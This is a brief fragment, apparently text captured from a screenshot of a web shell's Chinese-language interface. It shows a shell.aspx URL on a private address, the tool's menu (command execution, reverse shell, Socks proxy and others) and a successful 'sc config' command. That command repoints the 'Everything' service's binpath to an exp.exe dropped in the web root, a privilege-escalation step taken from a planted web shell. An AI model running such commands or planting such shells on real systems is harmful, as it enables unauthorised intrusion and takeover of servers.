 URL: http://192.168.1.103/shell.aspx
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信
C:\inetpub\wwwroot >sc config "Everything" binpath= "C:\inetpub\wwwroot\exp.exe"
[SC] ChangeServiceConfig 成功